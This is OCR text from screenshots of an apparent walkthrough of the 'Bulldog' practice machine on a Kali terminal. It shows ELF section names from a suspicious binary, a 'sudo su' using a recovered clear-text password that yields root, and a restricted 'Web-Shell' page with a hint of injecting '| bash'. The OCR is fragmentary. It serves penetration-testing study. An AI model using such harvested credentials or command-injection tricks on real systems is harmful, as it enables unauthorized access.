 Applications Places Terminal Sun 22:07
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su
sudo su
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory# ls
ls
customPermissionApp note
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory# cd ..
cd ..
root@bulldog:/home/bulldogadmin# ls
ls
root@bulldog:/home/bulldogadmin# ls -
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
| bash Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!